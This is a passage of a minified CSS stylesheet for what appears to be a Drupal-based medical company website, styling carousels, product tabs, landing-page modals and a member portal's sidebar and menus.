.select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#f0f2f3;color:#4f4f4c}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.subheading{display:flex;align-items:center;position:relative;z-index:1;margin:65px 0}.subheading .subheading-icon{margin-right:23px}.subheading .subheading-icon img{max-width:69px;max-height:69px}.subheading .subheading-text{color:#022943;text-transform:uppercase;font-weight:700;font-size:24px;white-space:nowrap}.slick-slider{box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(../images/ajax-loader.gif) 50% no-repeat}.slick-next,.slick-prev{position:absolute;display:block;height:40px;width:40px;line-height:0;font-size:0;cursor:pointer;top:50%;transform:translateY(-50%);padding:0;border:none;z-index:1}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{background:transparent;color:transparent;outline:none}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-size:26px;line-height:1;color:#022943;opacity:.8;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:0}[dir=rtl] .slick-prev{left:auto;right:0}.slick-prev:before{content:""}[dir=rtl] .slick-prev:before{content:""}.slick-next{right:0}[dir=rtl] .slick-next{left:0;right:auto}.slick-next:before{content:""}[dir=rtl] .slick-next:before{content:""}.slick-dotted.slick-slider{margin-bottom:70px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;margin:0;padding:0}.slick-dots li,.slick-dots li button{height:20px;width:20px;cursor:pointer}.slick-dots li button{border:0;background:transparent;display:block;outline:none;line-height:0;font-size:0;color:transparent;padding:5px}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:before{display:block;content:"";width:10px;height:10px;border-radius:50%;border:1px solid #094669;background:#fff;text-align:center}.slick-dots li.slick-active button:before{background:#094669}.slick-track{display:flex}.slick-track .slick-slide{height:auto}.slick-track .slick-slide>div{height:100%}.media-carousel .slick-list{overflow:hidden}.media-carousel .img-embed img{max-width:100%;height:auto}.media-carousel .img-embed,.media-carousel .img-embed>div,.media-carousel .video-embed,.media-carousel .video-embed>div{height:100%}.media-carousel .slick-dots li.slick-active button:before{background:#74beea;border-color:#74beea}.media-carousel .media-carousel-slide-text{color:#fff;position:relative;overflow:hidden}.media-carousel .media-carousel-slide-text:after{background-image:url(../images/background-shape-1-01.svg);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:1282px;height:975px;display:block;position:absolute;top:65px;right:-825px;background-size:cover;opacity:.1;transform:rotate(0)}.media-carousel .media-carousel-slide-text .media-carousel-slide-text-inner{overflow:auto;overflow-x:hidden;height:100%;padding:40px 33px;background-color:#074769;color:#fff}.media-carousel .media-carousel-slide-text .media-carousel-slide-text-inner *{color:#fff}.media-carousel .media-carousel-slide-text .media-carousel-slide-text-inner p:last-child{margin:0}.img-embed:empty,.video-embed:empty{display:none}.slick-slider-thumbnails-wrap{height:100%;width:100%}.slick-slider-thumbnails-big{border:1px solid #f0f2f3;border-top:16px solid #ec342e}.slick-slider-thumbnails-big,.slick-slider-thumbnails-nav{width:100%;margin-bottom:30px}.slick-slider-thumbnails-nav .slick-list{padding:0!important;margin:0 -10px;width:calc(100% + 20px)}.slick-slider-thumbnails-nav .slick-slide{height:auto;width:calc(100%/3 - 20px)!important;margin:0 10px;overflow:hidden}.slick-slider-thumbnails-nav .slick-slide .slick-slider-thumbnails-nav-item{border:1px solid #f0f2f3}.slick-slider-thumbnails-nav .slick-slide.slick-current .slick-slider-thumbnails-nav-item{border:1px solid #ec342e}.slick-slider-thumbnails-nav .slick-track{width:100%!important;transform:none!important}.stories{color:#fff!important}.stories .stories-slide{background:#ec342e;min-height:500px;height:100%;font-size:24px;font-weight:300;line-height:1.3;position:relative}.stories .stories-slide:after{background-image:url(../images/slider-bg.png);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:100%;height:100%;display:block;position:absolute;top:0;left:46%}.stories .stories-slide *{color:#fff!important;z-index:1}.stories .stories-slide .stories-slide-text{padding-bottom:84px;padding-top:84px;padding-right:50px}.stories .stories-slide .stories-slide-img{background-size:cover;background-repeat:no-repeat;background-position:50%;min-height:400px}.stories .stories-slide h2{margin:0 0 68px}.stories .stories-slide small{font-size:18px;font-weight:500;display:block;margin:30px 0 0}.block-news-events .stories .stories-slide .views-element-container>div,.more-features.side-by-side .list-text-columns-inner .stories .stories-slide .list-text-columns-items,.more-features.side-by-side .page--search .stories .stories-slide .list-text-columns-inner>.views-row,.more-features.side-by-side .stories .stories-slide .list-text-columns-inner,.page--news-and-events .stories .stories-slide .views-infinite-scroll-content-wrapper,.page--search .more-features.side-by-side .stories .stories-slide .list-text-columns-inner>.views-row,.page--search .stories .stories-slide #block-belmont-content>.text-intro>.views-row,.page--search .stories .stories-slide .container>.views-row,.page--search .stories .stories-slide .hero.hero-type6>.views-row,.page--search .stories .stories-slide .list-resources>.views-row,.page--search .stories .stories-slide .search-result-wrapper>.views-row,.page--search body.page-node-type-area-of-care .stories .stories-slide .more-features>.views-row,.page--search body.page-node-type-product .stories .stories-slide .more-features>.views-row,.page--search body.path-user.user-logged-in .stories .stories-slide .main>.views-row,.page--search body.path-user:not(.user-logged-in) .stories .stories-slide .main>.views-row,.page-node-type-page .stories .stories-slide .more-features-columns-wrap,.path-portal .stories .stories-slide .more-features-columns-wrap,.stories .stories-slide #block-belmont-content>.text-intro,.stories .stories-slide .block-news-events .views-element-container>div,.stories .stories-slide .container,.stories .stories-slide .hero.hero-type6,.stories .stories-slide .list-resources,.stories .stories-slide .list-text-columns,.stories .stories-slide .more-features.side-by-side .list-text-columns-inner,.stories .stories-slide .more-features.side-by-side .list-text-columns-inner .list-text-columns-items,.stories .stories-slide .more-features.side-by-side .page--search .list-text-columns-inner>.views-row,.stories .stories-slide .page--news-and-events .views-infinite-scroll-content-wrapper,.stories .stories-slide .page--search #block-belmont-content>.text-intro>.views-row,.stories .stories-slide .page--search .container>.views-row,.stories .stories-slide .page--search .hero.hero-type6>.views-row,.stories .stories-slide .page--search .list-resources>.views-row,.stories .stories-slide .page--search .more-features.side-by-side .list-text-columns-inner>.views-row,.stories .stories-slide .page--search .search-result-wrapper>.views-row,.stories .stories-slide .page--search body.page-node-type-area-of-care .more-features>.views-row,.stories .stories-slide .page--search body.page-node-type-product .more-features>.views-row,.stories .stories-slide .page--search body.path-user.user-logged-in .main>.views-row,.stories .stories-slide .page--search body.path-user:not(.user-logged-in) .main>.views-row,.stories .stories-slide .page-node-type-page .more-features-columns-wrap,.stories .stories-slide .path-portal .more-features-columns-wrap,.stories .stories-slide .row,.stories .stories-slide .search-result-wrapper,.stories .stories-slide body.page-node-type-area-of-care .more-features,.stories .stories-slide body.page-node-type-area-of-care .more-features .list-text-columns-items,.stories .stories-slide body.page-node-type-area-of-care .page--search .more-features>.views-row,.stories .stories-slide body.page-node-type-product .more-features,.stories .stories-slide body.page-node-type-product .more-features .list-text-columns-items,.stories .stories-slide body.page-node-type-product .page--search .more-features>.views-row,.stories .stories-slide body.path-user.user-logged-in .main,.stories .stories-slide body.path-user.user-logged-in .page--search .main>.views-row,.stories .stories-slide body.path-user:not(.user-logged-in) .main,.stories .stories-slide body.path-user:not(.user-logged-in) .main #block-belmont-content,.stories .stories-slide body.path-user:not(.user-logged-in) .page--search .main>.views-row,body.page-node-type-area-of-care .more-features .stories .stories-slide .list-text-columns-items,body.page-node-type-area-of-care .page--search .stories .stories-slide .more-features>.views-row,body.page-node-type-area-of-care .stories .stories-slide .more-features,body.page-node-type-product .more-features .stories .stories-slide .list-text-columns-items,body.page-node-type-product .page--search .stories .stories-slide .more-features>.views-row,body.page-node-type-product .stories .stories-slide .more-features,body.path-user.user-logged-in .page--search .stories .stories-slide .main>.views-row,body.path-user.user-logged-in .stories .stories-slide .main,body.path-user:not(.user-logged-in) .main .stories .stories-slide #block-belmont-content,body.path-user:not(.user-logged-in) .page--search .stories .stories-slide .main>.views-row,body.path-user:not(.user-logged-in) .stories .stories-slide .main{height:100%}.stories .slick-dotted.slick-slider{margin-bottom:100px}.stories .slick-dots{bottom:-45px}.stories .slick-dots li{height:40px;width:40px;display:inline-flex;justify-content:center;align-items:center}.stories .slick-dots li button{padding:0}.stories .slick-dots li button:before{width:20px;height:20px;border-width:2px;margin:0 auto}.stories .slick-dots li.slick-active button:before{background:#74beea;border-color:#74beea}body:not(.page-node-type-area-of-care) .stories-slide.stories-slide-img-empty-bg:after{left:50%}body.page-node-type-area-of-care .stories{position:relative;margin-bottom:100px}body.page-node-type-area-of-care .stories .stories-slide{padding:0;overflow:hidden}body.page-node-type-area-of-care .stories .stories-slide h2{margin-top:0}body.page-node-type-area-of-care .stories .stories-slide .stories-slide-img:after,body.page-node-type-area-of-care .stories .stories-slide:after{display:none}body.page-node-type-area-of-care .stories .stories-slide .stories-slide-img-empty{position:relative}body.page-node-type-area-of-care .stories .stories-slide .stories-slide-img-empty:after{position:absolute;bottom:0;left:0;background-image:url(../images/slider2-bg.png);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:200%;height:95%;display:block}.btn-tooltip-info{width:30px;height:30px;background:url(../images/info-icon-hover.svg) 50% no-repeat transparent;background:url(../images/info-icon.svg) 50% no-repeat transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none}.btn-tooltip-info[aria-describedby]{background:url(../images/info-icon-hover.svg) 50% no-repeat transparent}.tooltip{font-family:Cera Pro;font-size:14px;font-weight:400;text-align:left}.tooltip *{text-align:left!important}.paragraph--type--video{--sqlbelmed-aspect-ratio:16/9;margin-bottom:80px}.paragraph--type--video--copy{margin-bottom:40px}.paragraph--type--video--subtitle{font-size:36px;line-height:1.2778;font-weight:300}.paragraph--type--video .video-embed{aspect-ratio:var(--sqlbelmed-aspect-ratio)}.paragraph--type--video .video-embed article,.paragraph--type--video .video-embed iframe,.paragraph--type--video .video-embed video{width:100%;height:100%}.paragraph--type--video .video-embed article{max-height:calc(100vh - 88px)}.link-404{font-weight:700}.product-tabs-wrap{background-color:#094669;color:#fff;transition:all .3s ease;z-index:1111;align-items:center;display:flex}.product-tabs-wrap .product-tabs{display:flex;align-items:center;padding-top:30px;padding-bottom:30px}.product-tabs-wrap .product-tabs-title{color:#fff;margin:0 auto 0 0;padding-right:50px;transition:all .3s ease;position:relative}.product-tabs-wrap .product-tabs-title-scroll-to-top{display:none;white-space:nowrap;position:absolute;bottom:7px;left:16.5px;color:#fff;opacity:.45;font-size:11px;text-transform:uppercase;background:none;border:none;cursor:pointer;letter-spacing:1px;font-weight:700;transition:all .3s ease}.product-tabs-wrap .product-tabs-title-scroll-to-top:focus,.product-tabs-wrap .product-tabs-title-scroll-to-top:hover{opacity:1;outline:none}.product-tabs-wrap .product-tabs-title-scroll-to-top i{margin-right:5px}.product-tabs-wrap .product-tabs-links{display:flex}.product-tabs-wrap .product-tabs-links .nav-link:first-child,.product-tabs-wrap .product-tabs-links body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:first-child,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .product-tabs-wrap .product-tabs-links a:first-child{padding-left:0}.product-tabs-wrap a{color:#fff;text-transform:uppercase;font-size:16px;font-weight:500;display:flex;align-items:center;letter-spacing:2px;padding:.375rem 1rem}.product-tabs-wrap a:focus,.product-tabs-wrap a:hover{color:#fff}.product-tabs-wrap a.button{font-size:16px;font-weight:500;padding:.375rem 1rem;white-space:nowrap;margin-left:15px}.product-info{margin-top:57px;font-size:20px;line-height:1.5;color:#4f4f4c;margin-bottom:57px}.product-info>h2{margin-bottom:30px}.product-info .product-info-image{border-top:16px solid #ec342e}.product-info .product-info-image img{display:block;height:auto;margin:0 auto 20px;text-align:right;width:100%}.product-info .product-info-title{font-size:56px;margin-bottom:30px}.page-node-type-product .areas-of-care{margin-top:40px}.page-node-type-product .media-carousel{margin-top:50px;margin-bottom:50px}.fixed-menu-product-page .list-text-columns-subtitle{margin-bottom:20px}.product-tabs-wrap.fixed-top .product-tabs-title{font-size:24px}.product-tabs-wrap.fixed-top .product-tabs-title-scroll-to-top{display:block}.our-history{position:relative;overflow:hidden;padding-top:30px;margin-top:30px}.our-history:after,.our-history:before{background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";display:block;position:absolute;opacity:.075;width:calc(100% + 5vw);height:100%;background-size:cover}.our-history:before{background-image:url(../images/background-shape-black.svg);top:-60%;right:-5vw;transform:scale(-1)}.our-history:after{background-image:url(../images/background-shape-black2.png);top:45%;left:-5vw}.page--missions-and-values{position:relative}.page--missions-and-values:before{background:0 0 no-repeat url(../images/background-shape-1-rotate.png);background-size:2419px;content:"";display:block;position:absolute;height:100%;max-height:calc(100% - 340px);top:340px;left:16.5px;width:calc(100% - 16.5px);opacity:.5}.page--missions-and-values .more-features+.jumbotron{margin-top:12px}.fixed-menu-product-page .page-node-type-landing-page .product-info-title,.list-text-columns .page-node-type-landing-page .list-text-columns-title h4,.more-features.side-by-side.light .list-text-columns-inner .page-node-type-landing-page .list-text-columns-title,.page-node-type-landing-page .fixed-menu-product-page .product-info-title,.page-node-type-landing-page .h1,.page-node-type-landing-page .h2,.page-node-type-landing-page .h3 h4,.page-node-type-landing-page .list-text-columns .list-text-columns-title h4,.page-node-type-landing-page .more-features.side-by-side.light .list-text-columns-inner .list-text-columns-title,.page-node-type-landing-page .page-node-type-page .more-features-columns-wrap .list-text-columns-title h4,.page-node-type-landing-page .page-node-type-product .request-box p,.page-node-type-landing-page .path-portal .more-features-columns-wrap .list-text-columns-title h4,.page-node-type-landing-page .product-info .product-info-title,.page-node-type-landing-page .product-tabs-wrap .product-tabs-title h4,.page-node-type-landing-page h1,.page-node-type-landing-page h2,.page-node-type-landing-page h3,.page-node-type-landing-page h5,.page-node-type-landing-page h6,.page-node-type-page .more-features-columns-wrap .page-node-type-landing-page .list-text-columns-title h4,.page-node-type-product .request-box .page-node-type-landing-page p,.path-portal .more-features-columns-wrap .page-node-type-landing-page .list-text-columns-title h4,.product-info .page-node-type-landing-page .product-info-title,.product-tabs-wrap .page-node-type-landing-page .product-tabs-title h4{color:#094669}.page-node-type-landing-page .ui-widget-overlay{background-color:#000;opacity:.5}.page-node-type-landing-page .webform-confirmation-modal{font-family:Cera Pro,-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Helvetica Neue,Arial,Roboto,sans-serif;text-align:center;border:0 none;border-top:16px solid #ec342e}.page-node-type-landing-page .webform-confirmation-modal:before{background-image:url(../images/background-shape-black.svg);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:1282px;height:975px;display:block;position:absolute;top:-750px;right:-840px;background-size:cover;opacity:.035;transform:rotate(270deg)}.page-node-type-landing-page .webform-confirmation-modal .ui-dialog-titlebar{border:0 none;background:transparent;padding:0;position:relative;z-index:100}.page-node-type-landing-page .webform-confirmation-modal .ui-dialog-titlebar-close{color:#ec342e;border:2px solid #ec342e;border-radius:100%;width:40px;height:40px;min-width:40px;min-height:40px;max-width:40px;max-height:40px;top:16px;right:16px;background:none}.page-node-type-landing-page .webform-confirmation-modal .ui-dialog-titlebar-close:hover .ui-icon{transform:scale(1.2)}.page-node-type-landing-page .webform-confirmation-modal .ui-dialog-titlebar-close:focus{outline:none}.page-node-type-landing-page .webform-confirmation-modal .ui-dialog-titlebar-close:focus .ui-icon{outline:1px dotted #ec342e;outline-offset:14px}.page-node-type-landing-page .webform-confirmation-modal .ui-dialog-title{display:none}.page-node-type-landing-page .webform-confirmation-modal .ui-icon.ui-icon-closethick{font-family:Font Awesome\ 5 Pro;font-weight:300;font-size:24px;line-height:1;padding-left:2px;background:url(../images/close-icon-no-circle.svg);transition:all .3s}.page-node-type-landing-page .webform-confirmation-modal .ui-icon.ui-icon-closethick:before{content:""}.page-node-type-landing-page .webform-confirmation-modal--content{padding:32px 16px}.page-node-type-landing-page .webform-confirmation-modal--content h2{margin-bottom:20px}.page-node-type-landing-page .webform-confirmation-modal--content img{margin:20px 0}.page-node-type-landing-page .webform-confirmation-modal--content p{color:#4a4a4a}.form-actions .page-node-type-landing-page .webform-confirmation-modal--content input[type=submit]:not(#edit-reset),.page-node-type-landing-page .webform-confirmation-modal--content .btn-secondary,.page-node-type-landing-page .webform-confirmation-modal--content .form-actions input[type=submit]:not(#edit-reset){margin:20px 0}#block-userlogin .lp-email-link.btn-link.create-account-link,.box.box-contact .box-btn a.lp-email-link.btn-link,.cta-bar .cta-bar-actions a.lp-email-link.btn-link,.form-actions input.lp-email-link.btn-link[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a.lp-email-link.btn-link,.lp-email-link.btn.btn-link,.product-tabs-wrap a.lp-email-link.btn-link.button,.request-box .request-box-cta a.lp-email-link.btn-link,.resource-default .resource-default-item .resource-default-item-actions a.lp-email-link.btn-link{padding:0}.navbar-portal-title{font-size:24px;color:#fff;width:100%;padding:0 10px 0 40px;font-weight:700}.page-portal .dialog-off-canvas-main-canvas{overflow-x:hidden}.more-features.side-by-side .page-portal header.header .list-text-columns-inner,.page-portal header.header #block-belmont-content>.text-intro,.page-portal header.header .container,.page-portal header.header .hero.hero-type6,.page-portal header.header .list-resources,.page-portal header.header .more-features.side-by-side .list-text-columns-inner,.page-portal header.header .search-result-wrapper,.page-portal header.header body.page-node-type-area-of-care .more-features,.page-portal header.header body.page-node-type-product .more-features,.page-portal header.header body.path-user.user-logged-in .main,.page-portal header.header body.path-user:not(.user-logged-in) .main,body.page-node-type-area-of-care .page-portal header.header .more-features,body.page-node-type-product .page-portal header.header .more-features,body.path-user.user-logged-in .page-portal header.header .main,body.path-user:not(.user-logged-in) .page-portal header.header .main{margin-left:0;max-width:100%}.main-portal{max-width:calc(100% - 33px/2);display:flex;width:100%}.portal-content{width:100%;display:flex;flex-direction:column;justify-content:space-between;min-height:calc(100vh - 105px)}.portal-content .portal-content-inner{padding:40px}.more-features.side-by-side .portal-content .portal-content-inner .list-text-columns-inner,.portal-content .portal-content-inner #block-belmont-content>.text-intro,.portal-content .portal-content-inner .container,.portal-content .portal-content-inner .hero.hero-type6,.portal-content .portal-content-inner .list-resources,.portal-content .portal-content-inner .more-features.side-by-side .list-text-columns-inner,.portal-content .portal-content-inner .search-result-wrapper,.portal-content .portal-content-inner body.page-node-type-area-of-care .more-features,.portal-content .portal-content-inner body.page-node-type-product .more-features,.portal-content .portal-content-inner body.path-user.user-logged-in .main,.portal-content .portal-content-inner body.path-user:not(.user-logged-in) .main,body.page-node-type-area-of-care .portal-content .portal-content-inner .more-features,body.page-node-type-product .portal-content .portal-content-inner .more-features,body.path-user.user-logged-in .portal-content .portal-content-inner .main,body.path-user:not(.user-logged-in) .portal-content .portal-content-inner .main{max-width:100%!important;padding:0}.portal-content footer.portal-footer{position:relative;padding:40px;display:block!important}.more-features.side-by-side .portal-content footer.portal-footer .list-text-columns-inner,.portal-content footer.portal-footer #block-belmont-content>.text-intro,.portal-content footer.portal-footer .container,.portal-content footer.portal-footer .hero.hero-type6,.portal-content footer.portal-footer .list-resources,.portal-content footer.portal-footer .more-features.side-by-side .list-text-columns-inner,.portal-content footer.portal-footer .search-result-wrapper,.portal-content footer.portal-footer body.page-node-type-area-of-care .more-features,.portal-content footer.portal-footer body.page-node-type-product .more-features,.portal-content footer.portal-footer body.path-user.user-logged-in .main,.portal-content footer.portal-footer body.path-user:not(.user-logged-in) .main,body.page-node-type-area-of-care .portal-content footer.portal-footer .more-features,body.page-node-type-product .portal-content footer.portal-footer .more-features,body.path-user.user-logged-in .portal-content footer.portal-footer .main,body.path-user:not(.user-logged-in) .portal-content footer.portal-footer .main{max-width:100%!important;padding:0}.portal-content footer.portal-footer:after{position:absolute;left:0;top:0;width:100vw;background:#002943;content:"";height:100%;z-index:-1}body.scrolled .portal-content{min-height:calc(100vh - 78px)}.block-news-events.portal-block-news-events .views-element-container>div .views-row{padding-left:0;padding-right:0}.icon-download{width:26px;height:32px;display:inline-block;background:0 0 url(../images/icon-download.svg) no-repeat}.table-styled-file-link:hover .icon-download{background:0 0 url(../images/icon-download-red.svg) no-repeat}#block-userlogin .box.box-contact .box-btn a.create-account-link .icon-download,#block-userlogin .btn-outline-secondary.create-account-link .icon-download,#block-userlogin .cta-bar .cta-bar-actions a.create-account-link .icon-download,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link .icon-download,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link .icon-download,.box.box-contact .box-btn #block-userlogin a.create-account-link .icon-download,.box.box-contact .box-btn a .icon-download,.btn.btn-outline-secondary .icon-download,.cta-bar .cta-bar-actions #block-userlogin a.create-account-link .icon-download,.cta-bar .cta-bar-actions a .icon-download,.form-actions input.btn-outline-secondary[type=submit]:not(#edit-reset) .icon-download,.form-resources-search .form-actions input[type=submit]:not(#edit-reset) .icon-download,.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link .icon-download,.jumbotron .btn-outline-secondary-wrap a .icon-download,.product-tabs-wrap a.btn-outline-secondary.button .icon-download,.request-box .request-box-cta a.btn-outline-secondary .icon-download,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link .icon-download,.resource-default .resource-default-item .resource-default-item-actions a .icon-download,.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset) .icon-download{background:0 0 url(../images/icon-download-red.svg) no-repeat;width:26px;height:24px;background-size:contain;margin:-10px 0 -5px 10px}#block-userlogin .box.box-contact .box-btn a.create-account-link:hover .icon-download,#block-userlogin .btn-outline-secondary.create-account-link:hover .icon-download,#block-userlogin .cta-bar .cta-bar-actions a.create-account-link:hover .icon-download,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link:hover .icon-download,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link:hover .icon-download,.box.box-contact .box-btn #block-userlogin a.create-account-link:hover .icon-download,.box.box-contact .box-btn a:hover .icon-download,.btn.btn-outline-secondary:hover .icon-download,.cta-bar .cta-bar-actions #block-userlogin a.create-account-link:hover .icon-download,.cta-bar .cta-bar-actions a:hover .icon-download,.form-actions input.btn-outline-secondary[type=submit]:hover:not(#edit-reset) .icon-download,.form-resources-search .form-actions input[type=submit]:hover:not(#edit-reset) .icon-download,.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link:hover .icon-download,.jumbotron .btn-outline-secondary-wrap a:hover .icon-download,.product-tabs-wrap a.btn-outline-secondary.button:hover .icon-download,.request-box .request-box-cta a.btn-outline-secondary:hover .icon-download,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link:hover .icon-download,.resource-default .resource-default-item .resource-default-item-actions a:hover .icon-download,.search-result-form .search-result-form-inner .form-actions input[type=submit]:hover:not(#edit-reset) .icon-download{background:0 0 url(../images/icon-download-white.svg) no-repeat;width:26px;height:24px;background-size:contain;margin:-10px 0 -5px 10px}.portal-navbar-mobile{display:flex}#block-userlogin .portal-navbar-mobile .btn-icon.navbar-btn-icon.create-account-link,.box.box-contact .box-btn .portal-navbar-mobile a.btn-icon.navbar-btn-icon,.cta-bar .cta-bar-actions .portal-navbar-mobile a.btn-icon.navbar-btn-icon,.form-actions .portal-navbar-mobile input.btn-icon.navbar-btn-icon[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .portal-navbar-mobile a.btn-icon.navbar-btn-icon,.portal-navbar-mobile #block-userlogin .btn-icon.navbar-btn-icon.create-account-link,.portal-navbar-mobile .box.box-contact .box-btn a.btn-icon.navbar-btn-icon,.portal-navbar-mobile .btn.btn-icon.navbar-btn-icon,.portal-navbar-mobile .cta-bar .cta-bar-actions a.btn-icon.navbar-btn-icon,.portal-navbar-mobile .form-actions input.btn-icon.navbar-btn-icon[type=submit]:not(#edit-reset),.portal-navbar-mobile .jumbotron .btn-outline-secondary-wrap a.btn-icon.navbar-btn-icon,.portal-navbar-mobile .product-tabs-wrap a.btn-icon.navbar-btn-icon.button,.portal-navbar-mobile .request-box .request-box-cta a.btn-icon.navbar-btn-icon,.portal-navbar-mobile .resource-default .resource-default-item .resource-default-item-actions a.btn-icon.navbar-btn-icon,.product-tabs-wrap .portal-navbar-mobile a.btn-icon.navbar-btn-icon.button,.request-box .request-box-cta .portal-navbar-mobile a.btn-icon.navbar-btn-icon,.resource-default .resource-default-item .resource-default-item-actions .portal-navbar-mobile a.btn-icon.navbar-btn-icon{display:inline-flex;align-items:center;border-radius:0;margin-left:10px}#block-userlogin .portal-navbar-mobile .btn-icon.navbar-btn-icon.create-account-link i,.box.box-contact .box-btn .portal-navbar-mobile a.btn-icon.navbar-btn-icon i,.cta-bar .cta-bar-actions .portal-navbar-mobile a.btn-icon.navbar-btn-icon i,.form-actions .portal-navbar-mobile input.btn-icon.navbar-btn-icon[type=submit]:not(#edit-reset) i,.jumbotron .btn-outline-secondary-wrap .portal-navbar-mobile a.btn-icon.navbar-btn-icon i,.portal-navbar-mobile #block-userlogin .btn-icon.navbar-btn-icon.create-account-link i,.portal-navbar-mobile .box.box-contact .box-btn a.btn-icon.navbar-btn-icon i,.portal-navbar-mobile .btn.btn-icon.navbar-btn-icon i,.portal-navbar-mobile .cta-bar .cta-bar-actions a.btn-icon.navbar-btn-icon i,.portal-navbar-mobile .form-actions input.btn-icon.navbar-btn-icon[type=submit]:not(#edit-reset) i,.portal-navbar-mobile .jumbotron .btn-outline-secondary-wrap a.btn-icon.navbar-btn-icon i,.portal-navbar-mobile .product-tabs-wrap a.btn-icon.navbar-btn-icon.button i,.portal-navbar-mobile .request-box .request-box-cta a.btn-icon.navbar-btn-icon i,.portal-navbar-mobile .resource-default .resource-default-item .resource-default-item-actions a.btn-icon.navbar-btn-icon i,.product-tabs-wrap .portal-navbar-mobile a.btn-icon.navbar-btn-icon.button i,.request-box .request-box-cta .portal-navbar-mobile a.btn-icon.navbar-btn-icon i,.resource-default .resource-default-item .resource-default-item-actions .portal-navbar-mobile a.btn-icon.navbar-btn-icon i{color:#fff;font-size:24px}.sidebar-toggler{display:none}.portal-sidebar{width:300px;min-width:255px;font-size:16px;background:#f0f2f3;color:#000}.portal-sidebar .portal-sidebar-header{display:flex;flex-direction:column;margin-bottom:20px;padding-top:20px}.portal-sidebar .portal-sidebar-title{text-transform:uppercase;font-weight:700;letter-spacing:2px;line-height:20px;padding:5px 20px}.portal-sidebar .portal-sidebar-header a{color:#000;font-weight:300;padding:5px 20px;display:block}.portal-sidebar .portal-sidebar-header a:focus,.portal-sidebar .portal-sidebar-header a:hover{background:#fff}.portal-sidebar .portal-sidebar-header a .portal-sidebar-logout{text-transform:uppercase;font-weight:700;margin-top:2rem}.portal-menu{margin:0;padding:0;list-style-type:none}.portal-menu .portal-menu-item-link{color:#000;font-weight:300}.portal-menu .portal-menu-item-link:focus,.portal-menu .portal-menu-item-link:hover{color:#000;background:#ccc}.portal-menu .portal-menu-item-link.active,.portal-menu body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.portal-menu-item-link.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .portal-menu a.portal-menu-item-link.is-active{background:#022943;color:#fff;font-weight:400}.portal-menu>.portal-menu-item{border-top:4px solid #509cc9}.portal-menu>.portal-menu-item>.portal-menu-item-link{text-transform:uppercase;font-weight:700;letter-spacing:2px}.portal-menu>.portal-menu-item>.portal-menu-item-link:hover{background:#f0f2f3}.portal-menu .portal-menu-lvl-0{padding-bottom:20px!important}.portal-menu .portal-menu-lvl-0>.portal-menu-item>.portal-menu-item-link{padding-right:20px;position:relative;display:flex;align-items:center;justify-content:space-between}.portal-menu .portal-menu-lvl-0>.portal-menu-item>.portal-menu-item-link:after{content:"";-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:Font_Awesome_5_Free_400;font-weight:800;font-size:16px;color:#094669}.portal-menu .portal-menu-lvl-1>.portal-menu-item>.portal-menu-item-link{padding-left:40px}.portal-menu .portal-menu-item ul{margin:0;padding:0;list-style-type:none}.portal-menu .portal-menu-item-link{display:flex;padding:5px 20px}.portal-user-info{background:#d8d8d8;padding:20px}.portal-user-info .portal-user-info-changes{margin:35px 0 0;font-weight:500;color:#000}.portal-user-info .portal-user-info-changes 